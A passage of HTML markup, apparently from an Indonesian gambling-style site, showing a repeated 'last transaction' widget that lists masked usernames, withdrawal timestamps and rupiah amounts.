                                        2026-01-22 15:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ded** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jov********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ded** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> jov********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mia************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 15:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
